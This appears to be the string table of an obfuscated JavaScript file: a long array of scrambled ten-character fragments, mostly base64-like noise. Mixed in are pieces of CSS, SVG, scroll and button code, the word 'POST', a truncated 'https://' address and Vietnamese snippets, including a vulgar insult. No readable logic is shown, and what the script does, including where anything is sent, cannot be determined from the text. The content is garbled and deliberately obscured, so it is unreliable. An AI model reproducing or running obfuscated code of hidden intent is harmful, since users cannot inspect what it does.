var(--tr", "AADTzRgcAA", "y4FrozG998", "6szl8l5V+n", "nlqnPRGFmP", "EvgcHru8O8", "6Ob7cS9NHE", "TNbpYo6tBc", "0;\n    pad", "emrJl+Z/Lo", "gB8WHhzAwC", "KAAA4pPORT", "5nL50sE+t9", "E7/MuP2RG/", "qsYXMPDZMP", "bDvXez+cOP", "ul3Jo/O0ck", "OvVJNHFl65", "N0WHYS95SZ", "SXZzuJe6WJ", "tnMS9+tJbn", "Kgv/3zhr+u", "RkVZnHOKe2", "M9zTWp/h3s", "n6Dri/UhZx", "TRD3tjiJe+", "Y7oXJzAdn2", "/XSyTPu2M9", "Q8s8EsEALf", "ca0bRWNfF8", "A+DCcRz7in", "w1Mt1FjHxO", "VyfOe5pTuK", "wbRfjGQCVT", "UnTcP61C5h", "TZT5+hENzr", "+6HIzcbFTu", "EhXlvnCpTq", "tnXuuXKebp", "uI08ol7xSd", "bMc3qfE/c9", "6a4t7tNcU/", "QtjumKzQCf", "D3Xiv33GV5", "cnow4dh8gu", "6d3o54ZoZN", "ADW4I0HAAD", "golDmDPdkm", "79Ngm7rNJN", "x9OvFqZlgJ", "0Slxr7TZfp", "HMvX91waxm", "EDRtcgn7tU", "r3obcS6/ri", "9N3PL0YtJk", "RWJe1Yncc9", "AOALfDGAwA", "zT7iXnhR3A", "SdwT9yLEPX", "jW4kWGEHp5", "https://pu", "lzHO4J7t4C", "r7659NBWm+", "wz2t9Rrufc", "+5FiHubins", "pm1x3Fveim", "D3FNRmHslZ", "TRnhJIGcB0", "+QDAADghfs", "ZlrXpjtPr2", "vz3jhVplaL", "JFFCCGE9og", "47OZtAUVMJ", "L2nTH6XVuv", "nhé, định ", "4wHvWQnsO9", "NSE4h7SRNx", "+vo+Fp8Ul+", "5npoS3ZvLo", "VHvkPtxRtC", "JIxH7+hPEU", "oJTiWvykYy", "AAMABPEU+c", "5p4+9SQm5p", "PXHv6lXtm+", "BnOwRmnfeG", "fTm/mE8QbP", "Cwbkf7z/6m", "piblqxk61K", "P9ypZnGHXh", "HJtP8N03xS", "EK3LEuYYpm", "ZMINKZtlql", "pAbqFPE+Zf", "shpYsKaEH8", "zT+ZyzRcMI", "PLHbk7iXp9", "ETh4n8yYe6", "GhKyYxqdiU", "/cyxL30sQ9", "3Pny9LXo5i", "6LA3mLjQKV", "hTZdZf24k4", "zyxlZO4pzv", "l/9lrF4gxB", "nRdW2xT3xL", "zul69MYo1Y", "iw7iXvKzLI", "VT/ChKxhMz", "JFrfQwxl47", "AOAADwX8Yi", "+Ks+/zO0N2", "Kf/+T8DX3K", "PYsw9zD3VB", "TdB3NviJO6", "4QWi0XWrH/", "JuZdjYvIhh", "jEPbORuAcA", "1b7YfJu6lN", "IJQ3gOqYz6", "9FYW5V2LGJ", "AY/cW+6wOO", "NzD3NP7LCe", "iXsR4p64Nz", "x0Q9Mljpzt", "W+sk7unOOs", "FCps0tl4lL", "xTZRp34NGm", "qQ03o3EBcy", "02xakyMfds", "YYT0Tc8/Kx", "yCfuvbhLfH", "/uLSGcTpu5", "N4e4Gc7BGU", "i53JLVOSYs", "zvNrl", "AAM06MWWxq", "AHHxIAAAAf", "/pattern>\n", "x9/dPM92ne", "IfADAUzwgA", "h5L5p76gQ7", "MzHRfsYZbJ", "LQAECcuCfu", "    paddin", "S9xJS4173Z", "1nOmX8hTfv", "wd/kw8hNFd", "AYe4Nzz35B", "uee+CRbHEL", "mJYBRmb9ur", "OcTOcgzOWn", "nHrt5W0ARc", "W8LO/Hvybf", "06GU6Y7PiE", "q+Hys67Q7u", "39dE6fKk9f", "IBFXEY+4l5", "CMzokNaEYo", "zqY6dilvzZ", "sion", "u8BVN7NOgO", "yLzYahxB14", "hzQAA4IPyd", "wxUKeMxzPX", "xYZVPcq2/W", "FeV+cKrM8i", "M0JJA7iO6c", "tv/2K7TG4X", "BQCAwxP3Th", "5m0AzZjb8/", "OmOUW/EvYq", "75F5rUgaOY", "5ZxHmHuaei", "n7o1tinwAA", "xTbOxcGsfU", "1bMLVHg+6g", "fpm8aapm9d", "1W7rnahzHO", "vWxnuMcwHQ", "5/9CQAAxIl", "xL3dOfosOw", "Ou4tZvz7eK", "E8oIC3UyTD", "wAAcEBPkU/", "b1Ofwdqips", "BWW1eyUytT", "jN5lNzwf/g", "ad6WvTusd1", "D4148hH3HM", "8Z8I0pDBry", "zdOeRrOtz/", "lH4lbl3rmb", "s1XrKhjYm5", "xfMqPiFeW+", "Mt3p1qnoE3", "N7CUEDJtbn", "N8tJ3CPu1S", "So7ji9FZkP", "Do4Qejmxsa", "2xT36pvFm6", "W66SYM9xTb", "AAYOU08hH3", "qK0DkB0KUD", "xL3wQOJefe", "PM4Pl5yjw7", "ff9QzI3Syz", "3008C69.32", "Y29hU65Ty7", "xfm3vDck7e", "VHjdLJMqEH", "dhjIwsyMdu", "ECV0xiUnFp", "XsLUJ8TNcB", "DAFo4MAAA3", "NFdsUOh2+q", "iffyDBPUbG", "n7i10Evd0p", "jb33oTJhxB", "Jr5vlwycbG", "Mk3nU5/spz", "6RYZ6iYjNR", "qyWqYfsnPj", "bCTuAQA8DN", "uyFN5+eEfb", "fuqrvir8Ag", "+9SQm5p4Yx", "O5tNdX4CSc", "h3tfjHPLVj", "SYP96HApg2", "GSGOpSY/vr", "Up8rE3LNNP", "bP9MHEvvSn", "sVnYGNlAO+", "7hknH8H0Pv", "m6ufCwbkf7", "994a/rfGGz", "yjyefrUwLQ", "/66q8OvwAA", "HutSRk4jpk", "+9ri/WpsCs", "OoM5nJ54WN", "pfOkGlhFCp", "TYe697/LDP", "Xerruys2tR", "8Hcc9sJO4B", "j22cTpuzw2", "QoLMJU/fYF", "cS2+Ke/XNz", "ORT9zby6a4", "4kqTORqa9/", "iXsW5+iw7C", "uJewAAnxw+", "CS3bYyj6df", "MSE41PQzvk", "2cj036mG5X", "L8zeXSOTp4", "a/tHs5W6+S", "Fne4Y9Ubcq", "1MiXqH3I8z", "N5Lo280u3g", "q3ATRjbs/n", "6W6cO6b1oZ", "OqFU0BsLUV", "dEzk8f/P3p", "Oa8vD6fcO6", "H/uT2erNxa", "t/Xedl4t7L", "Sa2cxL3dOf", "ONO+WyASrc", "l7F0YGP5A/", "UkYgmZm0nH", "iBKbjU00vM", "Gf38fXpsE/", "xiGHm3psw+", "sO4l7ysyyM", "+ENrLmbgj9", "9mnWak7gXG", "mHuYe2KH9U", "jH3GvOoy4l", "wM+1BW6uTZ", "Me4t633veZ", "sR93xO4p7F", "AACABQwjH3", "jFNC1yp7s+", "afELskNcGZ", "U0Q97Y4iXv", "5YjzmSlrpt", "NZwITaUzbV", "alc(\n     ", "BbBb2Y5oxQ", "y5iYe3Um5t", "qJe7qzDnEP", "/dPM9zEj8E", "6IewBvBD4A", "bxG7qHfBMc", "tugri3xUnc", "Lez2VTnJ5C", "lem3fIvdak", "1zwOQd3y4X", "M04+gul99H", "Sp+ThDcg8k", "ncE/cixL3M", "jU+27hHdla", "roZBdhX4kO", "NKZt+3HqXC", "/8rX8kHAEf", "0qb7QeJe+l", "ZIp68LY2ae", "6aj6oftmNw", "kéo xuống ", "cEnZloaGPG", "hGmOTbVOd8", "qN64Upiw21", "jcewzzzwmQ", "8IlJuaeqHq", "F8f75W794i", "rC9Olem/Aw", "KfGfu9b8Iz", "ScweyMlNen", "sylOlYm5Z5", "+81i9TzNPL", "a3PCYnQ5oZ", "radius: 10", "1Y5BpYr2Vq", "ZNcS9I3AMA", "0Xmw1DjDrw", "TpIZ8v818P", "pcC1ySvFAH", "fJNMQvbMXG", "bKp1StpDfq", "ofIJhcQeZL", "cy1Wz+dLNO", "wz3GKbjAcg", "GPjN9tINLC", "cU/cixD3Mn", "0PeN2Wc/NU", "le8OH1z63F", "0aRbbKu6fe", "eLfbo", "Hv61JOY08y", "3g2nxC7PFX", "AG8CAAAAdq", "5AwAATOI18", "fmPfGqTK1G", "PQAAgCbe5A", "twbnnvyDZ6", "tiwTyHezrm", "HxG+PADAAC", "sS99LEPQCA", "y5PV5B9PsC", "i/g6xuR3TU", "eOdwrZNrPC", "llM5023pzJ", "bzz3VWDYFr", "HyAQAAW+Vl", "cTi/bmwtwb", "ABYi8/ABAC", "9dAXkemJl3", "1Xdm2Ke4Fi", "pTfFvfpmx4", "lsmgBmhk2U", "LdEJM2dcFJ", "/3iL8qoZ7z", "T9+qb/eZvZ", "YnLAUoprsV", "cQgLm8mn8y", "VqyFNNlrGY", "VILpJWZWpt", "/j49ton73B", "BM7rGdi7lm", "xrsld2FuY1", "pqtiU+sUtI", "U9yr7XVeWG", "eFMDAIC2fD", "XHtpqU9yrb", "qMxHKpOMTS", "2feKxm7cFB", "6j9UN5Dvde", "/L5MuorQsy", "2v601sEkzv", "IB7400QAAA", "Rty7e+P/Jt", "P1dvP2DFT9", "mnjqvCDtza", "0ZUqftDyxh", "2fcM7h3zX8", "MS94iaIe1u", "zTnMS9yEir", "nMQ9mzM6JD", "6pCbqpEvwm", "PXmfEY/f58", "uU1xr+XK6G", "Ut/Ngu4Yp5", "ao8eX3ewTT", "s0doz8bFnn", "iTu1azTnMS", "9jEx9/SpJz", "ujfbD1tvU9", "ZQxITjU9DO", "94U92p7nRd", "euBch7ol7o", "nNvTdh8iGE", "PT1jlr27De", "mHuYew4U5l", "DwIAUAHcU/", "POST", "Rp8p8/AiH5", "8Z+0XzNoBm", "epmZ6b5iDb", "mE51Lpjxlj", "+QDAID98PA", "CSY3ulIJhS", "yrJaph+yc+", "dD6pZlMN0y", "1U9zLbYp7m", "z05KVbF3Kd", "pM+xzsMuZ8", "7J3FPd44Oy", "5h7lmEuYe5", "jYWJq696es", "AAAuIwF4pT", "TuJeaWI7J3", "wW//1vhrK3", "u1XjJhjYm5", "uZWcDl3Rvd", "XiUgCdug6+", "rrmFeWz49d", "Z7ivWcMsEM", "9L238.86 1", "f0c/fp8c2c", "bg3cBtx79z", "+AbHOsr1Ol", "C4l9u7E/cG", "Cm99FvzD1V", "0WKcTYy/Xe", "D0hg8UAAAA", "N/Olu9scgM", "Mff+1QeymO", "mOdwjxwVRy", "zO4l7uvPu0", "YZl8w94yTj", "4LD9KmJIFQ", "wrmWp0sk+t", "PmMLAE5I3B", "lnEeYe5p4D", "N9F/E+Vdoy", "0Mkuura/iH", "mJe5GRVmcc", "Qp5kGj2Gme", "iXteiHsAZ/", "HdrlJO7pzt", "bUo15TF72D", "gWpe4HKCU4", "4JzmJe7ozN", "mkrlgWxFzP", "+Tf5voa4t9", "yTLvb2FT3/", "9CHFP3BudE", "ifD3HMzMff", "7PK4FgTpfW", "Hk6f/2Ow7c", "P3UiVzm80/", "Nff10Tp8qT", "Ik7Qv+5Wx4", "active .tr", "+GPJtL9sZ7", "POPkIpvfRz", "9Vgcdlz+Y9", "1xr7gJ4t4W", "M+mzh9l8fG", "jPz8SMcmrt", "iXvdm+2HiX", "l9yFue2mqH", "ndljPxNyzM", "StokOBOOzS", "qSZcShT339", "cHZadxD1lZ", "a0hXUj35fL", "HMG8gktdeH", "kmU5eebhYV", "lri39qa4V9", "XueF1TbFvX", "dDZh6o5HYe", "k7iH3gjLmp", "p28ipb8V6V", "h7kndljPxN", "7mnGovPmR6", "Y1Hd/5w0om", "csTMe9HcU+", "1HiHgAAtHN", "p+9h5ap0mc", "DavZKbWpjt", "rPsDK9G3LM", "aoIzzbslMs", "MenM+o5+/T", "uf5Znk6Wqa", "Zfe6iTu2Zz", "zzyHe4oLg6", "AAHfokwt/X", "Id7r+U71vs", "RxNPMQsZtn", "7paPvcmBa6", "vs7b0DBXKu", "Fs3/ybfC8S", "3c3t2UuPfw", "b9jHMNc4Z7", "tjdV5fhbIq", "IsLc++1cs/", "nuQk7unO0C", "8kro+QujLd", "Oc0SGpCcVo", "r5FP/PS9nb", "QyTQYupr5E", "m địt cả l", "PWKDwWVm1q", "3k47PJJ0s8", "evxT3Msvi3", "L1SFgg2z4x", "LeupviXn1z", "KQEh2m8S8H", "Y2r7xH1jN7", "QANs0/NwDA", "0kELYbpis0", "JTXZ1OcKhN", "lLXFh3huny", "iU62Tb2SYp", "e99pleucv+", "TK6HROrUdS", "SX0YBra7i1", "ih/VMzD0rE", "s2tU4pz878", "7/rVX/N3DA", "DAhyEAAAA8", "H37E7inu68", "XcKyH3pVsu", "yD5+oK++JU", "JewAA1zkwA", "2ocxzmamft", "JqIe/v8uYt", "ViHs+J3HPY", "/wXfZo7Zn4", "qdw9U2OHNL", "jSLbRX3z/3", "xrWJQ7k+HJ", "N+WbAV2ymI", "huLzFCHEtN", "tB4l56U9yr", "eY8QxCfBtF", "TplPJ65duu", "vOt7+wT+He", "k/Q9wbXptN", "3cwzb5g7hk", "QRdwT9yLEP", "+cPgDJAAAz", "PIGfk", "R5h7mngOFu", "oFsFvZjmjF", "8eH3EvriTu", "eba/zwmqb4", "5hIY9q2ika", "713JDH6XdR", "S0yJe92b7Y", "LKM8FFoUxb", "P3/+SHvSQA", "OgOWhgT+u5", "fS/hbmHuWc", "r8w6515qUg", "3JhGJTrZNv", "le(0.00056", "4l7AABQ5uA", "sXq1TxuOYx", "zLMU1RsJup", "UsxzuKe4MG", "b32h7xszV2", "RRG0n5tPSK", "eiRBx", "G3LM7iXs16", "qEHplgNyRc", "rcK222Hybu", "+TuFe2TnMS", "6MmXkO98hx", "dding-bott", "ljGPId7sou", "7FWfd53eG7", "n5YBp1N7cW", "x7uqZnzP8u", "2Hjuqcbic6", "E6WuYxPtU5", "CaMzNm2ds7", "eYkrc695sP", "3BP3Ss+Mbl", "JDWBuJc02Z", "TPmo99Ph3j", "AAADwATn/L", "Y86nSyTzwt", "2/uJe4tRD4", "MPuZEgcx8w", "uJe6WJ7ZzE", "TG4fgg3KmO", "8AEb4GDEPX", "sM9hul4APK", "JUmY8f4dDc", "OeCS4KZc5w", "G3LR92umkm", "uE5cC6NR18", "FQDcgLgn7k", "GU91+p+/Nj", "fc80HcMxuJ", "59961 147.", "DSfhrpWviV", "AjzTmik86U", "i7UpMKvNK5", "umX8izfuX0", "IXQtXpYIIW", "ebIp2+LoyZ", "t68fKdB4h7", "gRsUvzHvjV", "dOo6+G6mtk", "ed;\n    ma", "MK/Rb6vP1d", "vE487hbAdN", "a8jAEAwAGI", "ViXu5vfZNc", "E4boPFube8", "LjXvdl+mLi", "NjMhM6n1Sz", "xJe51b7YfJ", "DAR4cPOgAA", "kTnS6aB59v", "HPYyburXUS", "fR8ff9QzI3", "m5Z5y+bVOm", "eXoZZtLlop", "S9rk2RDwAA", "wByHAAAAA7", "tQ9jnM1M/V", "7/hwv1rItL", "alert_btn", "m+4o13DIBz", "lKk31Wnbkl", "YwQAAMBOvY", "Yf+VHvZwAA", "EYG/si9nLI", "bHBD3pm+Ke", "vzGf38fXps", "3tDbDvXe1e", "1xdoUmNXml", "0zFu2oNYp4", "AN4g7ol7Ee", "V7MlAyE5LS", "oQ0Z77vkLs", "MS9yzO0WHZ", "4AAPfKQRgA", "zznc8/AuH9", "xKmZIGQ6S/", "5CKZ3uZWq+", "BCLUKcw9zz", "viXn2z647i", "cswtzD3HOg", "lZdoZXI+75", "rhX3yzeFN0", "h4AkOJQAQB", "iXm2v88Jqm", "r5Ps2DeCYw", "8e7xH7FiKI", "61EyD69EPJ", "w9y0fCimc0", "M23Wz3/ml1", "38Kmvvs7b0", "3RKXGvtNl+", "YAXeJAAAAB", "zMPTGIiy6Y", "VpvFMjdRAn", "EAEAgGnEve", "JGLTMz3Ves", "lRwlTskDI9", "Hcm/mEg7go", "2qbfcS98KK", "Edge", "V26lAn3B3G", "gr2xMPeG55", "bDxP3Wol8A", "L32jiJe7oz", "Q5jcKZ+xXF", "Tik21Tr6RY", "bmXXtcXa1N", "dwbjbI6cxD", "Lp68KYmedw", "WLCmhB/Ps8", "dBVajnTL+V", "YTY3QWznyl", "olor: var(", "mOnYpb82Un", "O8K/lW//Yh", "cAAPDGU+QT", "OPZItb6OGU", "yjTuwO6qkZ", "v8RBed+lb6", "busSv03WAG", "Pinu6s+/zO", "FLjMzuP8cM", "ACX0U+4t5u", "xr+wvOtLvl", "XnpT3KvtFS", "4gQkND8BlZ", "4l73Zvth4l", "uP0VmQ+DDX", "azTnMS9yEi", "5Hpv1MNy/0", "cYAABW8zzy", "KeMxzPXbv1", "oBSimvxk46", "ztY1fou6F/", "0fIfS/hbmH", "  <svg cla", "sbAACcjLgn", "XbyXco8P6T", "SzKm5kgm98", "PptSjXlMXv", "oALA74p64F", "7gVlzE3bp0", "5h7by1//28", "323wlHwAAA", "NyIWuQT9x6", "vNYvU8zTyz", "qntlVKdiVA", "0AkxqV7wme", "ok7u1zEvfq", "cPuReUMTdt", "8M8RcVmok6", "AAAAJ9xGPu", "Vl97qJO7Zn", "cq/GSDW1Mz", "ISYVC/4zPR", "qScxMffEID", "QOKeuBch7o", "vc7biXs9t9", "s8R6xYymGp", "XIJ+61PrzF", "50XintXL16", "YZzNTPxcOz", "GZzluA5NXs", "18Xy4zNCi1", "oZNdhKUsDp", "FMbumrHomO", "0PfZ7j3vWU", "JKpjPrZ5xr", "YT0Tc8/KxN", "Z7Wnvf4d7H", "Isd8j9w2V5", "IAABu3kY+4", "npT3KvtdV5", "zdzdK2nY1J", "4i2cxL360l", "DJl1Y0INSt", "nlMTkZgM4i", "EuaBp7HIDH", "3FvufK6yAc", "xb365jhxDw", "AOzM9cgn7i", "u2yUcwvcut", "2aNAdtDAm9", "1c0yxlICS7", "56paT1tE8p", "dye3fNfzpF", "DW3M2FYxKP", "YQ+n9j4EUI", "7lms05zEvc", "0AdkDcE/ci", "K+K2//we8B", "0TIYQQ+p54", "AwAAgO18/z", "I/BMYCKNad", "m+4+nFoM3M", "Gvt9w73vLG", "applicatio", "RHzE0jG45j", "none", "6tU7ugm4mT", "2pixrWJQ7k", "rl1n+Eew3Q", "ntlI3AMAaA", "1 147.66 2", "TgAAjsBnrQ", "RT3xlanbYp", "lqdcYh7boh", "YFsRcz8f5Z", "O7JLt6CqQ0", "yc+/H+o5+5", "lsUZRy23AA", "N+cz+vn79N", "HvEvfrSW53", "AzQifL1KTS", "ApLeNx5nG3", "FPfqm50Xin", "88EJtKYtq2", "/3q4VMm1su", "AABgR7yZAA", "AYfAABvEvf", "/VcrcwM70d", "Qyp5bNdNp4", "FvfpmfW/ep", "pb6ISYVC/4", "BrGbegc8E1", "NL4l7vZtcd", "wBQAAVjMW+", "\n    backg", "n-containe", "1upWp+CzNl", "fU7c99wDj2", "Q7k0fn6OSJ", "yi67tLyKdT", "HfF/aQb1x+", "mvXGqTK0WK", "yAcwInSxTk", "HBy4t55497", "VtFI9+Xy7b", "IARUAAOj2E", "dnfB7GdKHM", "sqnVK2k44E", "+4l51yEonc", "l7MAV+qQAg", "wbmHvufXne", "KrM8izvOeE", "610TZwq07I", "ns9J3LNYpz", "duq7Ekamvq", "k7tmc0SGpC", "ae/D1+pkmX", "4p64N+jT3/", "XV+AknLeNm", "tjiJe+WJrZ", "s79eP/Rz1w", "jNMzsmMw2f", "RMfsUxd22m", "PbwZh8CL2m", "9+vx/yzYDv", "P8QAAJyTui", "cw9zT0Vh7p", "ubePibmnT+", "3tNZ3uPcxA", "Yd7zX0H3+B", "IAuol74l6E", "dBAQf", "o3EBcyw+dd", "jaOYhYjfP7", "Ht4T84AAAA", "YVOvkGxnmK", "Gbq58LBuR/", "Bslbi38Z97", "JFy2E6YrPA", "Nx+GPJ9OoB", "WSmPRlHsyk", "DJGvnSIEBn", "Xn1znLgHAM", "MYCKNadsqG", "Rypl9KE9+3", "EPgDgiDzgA", "cw9bVfQ99v", "B8/ybe4oLx", "xzGv9MsU8v", "Zpn3bGe5pb", "dlJ3FPmVl2", "DAjdLJMTSp", "iBBCT4S5h7", "Lge/VCiNsa", "491q+Y70Po", "ZoUGonnUyT", "OqcAyevex4", "vax89Q6TeY", "LcE/cSU+Je", "T4zJbw1k0f", "DAIB5HEIBA", "j3jgAAAAcX", "uZbu5CTuFT", "Z5kZrpm2IW", "+TK5D1OW/M", "Qtjblqykq1", "ifmbJm+p3J", "O7CdFVs6tg", "8AAAAPMdLI", "3guYK+JUmf", "jNDJMv1bOK", "8inU2YuuNR", "346WaZ92xn", "xqV7wmem3e", "XNk6pskxmQ", "scrollHeig", "ca+wKe7lNs", "pr8wbwhcE5", "3RDZFPgDgz", "dlP3NFnCrz", "zUmcjU10DN", "S66tr+IdDZ", "zQvdZxNJ1O", "gMaQi3+3I4", "l7vZtcdxb3", "5EPAADYOy8", "8/NxNyr8ZI", "vf5r5PmYEn", "+KU183y4ZO", "YeFJv6pmAa", "LaXcz69fFe", "gllT6a+OXa", "Gp9h3eutYL", "oc0qZkboZJ", "x2QmdD6pZl", "Lx8O+b4Zvi", "OHfLrYn9yf", "xkx0K3fPM6", "ZmHv7mJh7+", "/m8sLHv4+O", "0ludxD2bMz", "1qZ2MNZeha", "OyYsAAABl4", "nBECXDtDLB", "ebmdoWcHmw", "VaZWQxLjPN", "6a4uY14fyZ", "c6Je6VNtsP", "b4l50U9y73", "AAb1/8lH3H", "AAWPQU+b45", "tk29kmKeo2", "zMT7ZxGxk9", "EzM2k4zNJJ", "zidVktUw/Z", "vwdQeDbqDF", "FPXwXcztX3", "fK9N+BBGL8", "JkhJ6MA1t9", "dX2xNgVmtX", "Z+huQX7ocj", "U84d8vHnv3", "t9GONsZurn", "ABzYlxf+us", "Hk+/WpiWAU", "/BNzjWV6jT", "0TCcQ73Xst", "w9zz4HC3Es", "bNefFI1rL0", "mOdxTDIx5D", "I23XF6nZuv", "lXZyYaWpiY", "sQbJDDnCwb", "dxPGb1Uq5r", "v+E2CWpCc4", "Yof1TMw9Kx", "Eo+AACAXfN", "k8f/P3pvs2", "ggtEOYe5p5", "kN/bnGvtjl", "O54eQmilMP", "0C312v601s", "51WjFtxbIg", "XlS9pGYyQ6", "Tb0DngkuCm", "O7pzjrEPQA", "+qU08X27ZN", "OdxL3SxAHE", "+MfMQ93Unc", "S7egqkND6N", "naZAGaETpa", "AcAAPvgwR0", "WzmJe7rz7t", "FZv+5tyL30", "3PPN6xIw41", "aETpZ5fwub", "Lr+uLtSkwq", "dinIOY9VCG", "fMEv8PGu/r", "q1bwsR7cg1", "J5+tTAtA4z", "iN1Ms5OaiT", "ght)) / 2\n", "/qhnRuhkmf", "inuFTXEvty", "4nM/m8sLHv", "7Fp046YeOx", "fOJe4Ym72x", "/fSm+Jeba/", "T596ElM193", "sXfHvl7vve", "text>\n\n   ", "ibmXp15Kcy", "3cQDTMt5kG", "ps4fZfHxnN", "7kWIe+JeYk", "ugcnTwxUKe", "4BwDA9hweA", "XyyqhcLce6", "tULlkwh0pm", "/n/0kvO8kx", "aIfADAWjx0", "IvkK+K2//w", "TD9kp8Z+0X", "ZXq8lzuPda", "qepmZ6b5iD", "78mibkDWZk", "EaJe+JehLg", "XZ5zxnuOck", "MO95r6Db3C", "OPO4WwETOp", "Xst3rPch1J", "3dbWJNN2oY", "WaU7iXmSk1", "90x6o24V3H", "vvofYOzr2O", "vth4l56U9y", "lnqt9GONsZ", 'class="hea', "1nZjL0iuhp", "jHoj7lWcdZ", "fQ/n/yHH//", "ICbEffEvQh", "ZMIdKZtlql", "jb9JPDvnAS", "9RzynYEO1w", "eXrA75zuPd", "ton-contai", "zF37R+zgAA", "fkZEgz41Cm", "GdqReKe1Un", "mWHzqpBM2n", "pmhQamddDJ", "mXwznbcAya", "iNjNNDupmd", "s5G4B7AQLj", "EwLXjVMKCN", "gThmPZ67d+", "OLWFvhvOzh", "eI1pqgbQyU", "WfdPKmLq2R", "oU+QAAgLPx", "96KbW457C5", "Nsx/XITYxc", "b7bEo15jF5", "eDbqDFsbct", "0n4a6Vr4lS", "w8S93J7dxf", "3FPcWIh8As", "+p+/Njj30P", "cp01/uFfju", "kh0L3PPN6x", "ogQb8Tc3wz", "uG/shpYsKa", "5aGHPTkpVs", "9nKVnwYsCl", "WbClQix3xr", "8NE6VGXs9S", "RsZPcresM9", "scvqdD7pkO", "OuVt8SFeW+", "/bpzql67N5", "j7Azp5YE03", "5fELsktQEZ", "mNxD0A+NDw", "eXRMkmsvmB", "Ps9R5MVMyE", "cGb5i/uULc", "e8P7sX51/k", "FP3Bsj7s3c", "2sU9Apxr++", "I58XN817/D", "Gc/MnnVF6e", "6ru/8wYUzL", "ABwj7wRAgA", "ACA1b2JfOI", "RDcxfMqPiF", "ff0qScxMff", "4qZ5th8gu+", "2VqsPE6NTT", "HZvoZNddG1", "7intWcP9z5", "tESy2QVmZq", "04AnjndOLP", "SKeYOQKYV4", "ITijHqdPrm", "kilEOtNWq9", "nVvQ+6l1/X", "SWbN2VsrMB", "l++cGPcWIh", "ycAmEjcE/c", "wie855KPf5", "WufEY5pkXJ", "Ms5Hpv/sNy", "wWJWELmZtL", "o1pC+tGvi+", "Nca++2Xmhu", "rFVhwkzMPV", "o1TifLhBqU", "m2eM9YsdSD", "73THqjbhXc", "293.86 0.9", "jwQoAbkjcE", "t9TPfYM/Gr", "gz3ZJu3YGq", "vfpmfW/epr", "6VNPYq4y99", "vk2XqUpXNA", "Mw9zD2LMPc", "TuGdxjg7LT", "mL9PYjzlfE", "6+4+nFoM3M", "p4cybXP8vT", "s0nU99sp/O", "Ie+JegcgHA", "4qfpUwOmPT", "4.61 71.64", "zQ9wDAIDPA", "2sD/EzXAS9", "TLJRwIBSmR", "OY9VCG5H45", "voZNddG1/E", "7ol7o3PiXm", "D1zG/a+H+H", "ulkmfZtZ7i", "4uj2Hqa79m", "j34/1HP3NF", "6nZuvvRcwV", "SF0C+HMv4A", "p6q33uYpc6", "SUuNe92X7Y", "tsU98S9wRv", "MwjUnFpiyH", "QAAduNy5BP", "w+72CafcHc", "a+X+sUkYAW", "K6Sq1nOmX0", "cx90C3RMap", "m+JekLgHAF", "oCEyel8upG", "U+1TD9kp8Z", "9wbnRL3Spv", "LE9/GlWj4e", "pRDrTVqvU6", "PDNQp4/HMt", "wrt/4zf9/Q", "zAHItPnXTC", "NGdsqBuX+d", "uf+8EfmPAT", "3gwAAADsUH", "eN3dCSJSX0", "co8Oys+C7v", "DNXxKkyHz/", "jpZJidDmhm", "9ZTph5gz3B", "aeGMQNzL33", "X4yUb2piYe", "g8gEA7JGHO", "I3mZv+u1x0", "UoawHVMZ9Z", "uEd2VqsPE6", "Dzw72h7gZT", "syrzdBhmn9", "iAEAMBh9EU", "+WAMDNiXvi", "cMYZzNTPxc", "CmUr1j4kvT", "MC5H8Q92AS", "LEPQAA2JYD", "iSrYfolPzP", "LVjfQ/n/yH", "6JufcmTD6E", "f00ScweyMl", "o3N08sRAnT", "H1YAAAAwnV", "Y5wqs4YtP7", "xakyT8o+Ej", "vjUFzmhTJ/", "kf7z/6mSvi", "G3Gv4qz7/M", "l7FufosOwk", "zL82MT4a55", "8B31+t6E5s", "dzqSCcWmWi", "NQSuniknHp", "OzpzvCkhbH", "Ycn4J2jpd5", "JhUL1gyhUh", "GpXbSyTQZu", "z7wwmWl4qn", "iXoS4J+6Nz", "12jG/P20vY", "Ge7JNm/B1B", "PHbztoAi5t", "VNtsPEvdye", "KMs5Hpv/sN", "0e6Cq1nOmX", "HspaltzrTX", "h2XQ2dReXC", "YL80OVm4mK", "1NtU4pz87E", "T6ZtD3Azn4", "fEvQhxT9xL", "Y+TfwgGdZt", "EtMiXvdm+2", "VcGd1sJ+6l", "TpZ5v0tFOi", "K7LZdceVNo", "JupkmT6s+6", "ig2RYSCwtx", "8hH3PM5iXv", "9hnddBx+YN", "vMTPcVa7hl", "Q73ZBdvwdS", "ztln1fd6aH", "aGT4AJMTga", "4nxP3PffAI", "mN3X12Gsyl", "Mij6OZh4jd", "tdibuCP3nv", "NZIaQLc++1", "6lf/h3/858", "BpeZ+fgRDs", "L2aCcXnE3y", "e05ejom5V2", "TWu/h3scM+", "ttinu5TXEv", "55MqyWqYfs", "QRrTdqwbxf", "1TfHiXsAAM", "RkdkppA3Eu", "6FzYBv7FH2", "hv5xL1dbIp", "eQ73yHFB1D", "7ZzEPd15d2", "GIJmZtJx2e", "iG32E/dSm+", "lr8pGMij6O", "7g3dVPcAwC", "BFjjjXMGUz", "LtvilnYjon", "88CHEwAAAN", "6 293.86ZM", "ddFz+YNpnE", "Q65H2cEnZl", "ZvZn6r+49H", "NtU4pb83kt", "6C5.83008 ", "Yp3mpuY0jY", "gmm/WB6T65", "G7qv5HJ9c9", "padding-to", "Yv3zL//SVf", "am1MQ8KftI", "DUTjqZJgMX", "YRQVLw0EUL", "9YG7oO9B15", "zd28yNty6z", "iVj3/602iO", "yH30uv6Ym0", "ODeOQwBAHA", "JG/LrfsM9x", "U2xT1xr3KD", "iwhGo", "aNnfrlsm46", "pqHt3kInu+", "X0fH3/UMyN", "2JjQCFh7r1", "8LG/v+6d2o", "nBa6zw5r6e", "xxM5ypLxHu", "HHv+QNq31v", "VNPLzEz3FW", "Wy4TlwLoPL", "s+J3HPYp3m", "Am4p64FyHu", "KT950U9wbW", "e/LZVCpqJh", "9b35m2Ke/X", "MAAABwUI+R", "scrollTop", "fXc+IXZ3we", "QaXPLZeJSA", "t/zMcz/Kvg", "3VOvVJNHFl", "AGXqGG2i00", "8F3eLWwMcT", "z4pXlg7ueb", "wmWl4qnN06", "T943d0JIlJ", "f610TZwq07", "wKoFPXwXcz", "CTuAcBUeIM", "lYk9nKVnwY", "uFKYcIOSND", "5MnBuqU8Xj", "nTz2JibknB", "8kNP5lVwP6", "iMQ4W5Nzz3", "D3fYOKexUn", "nakViXtWJ3", "kdkppA3Eua", "u09kx88Mxz", "X+dFjCPPA0", "ransform: ", "GKhTxuOZa7", "rk7hnc0aHp", "19Quymglla", "DvTeY07Wx+", "E/cGb5i/eY", "4AAGAXHiKf", 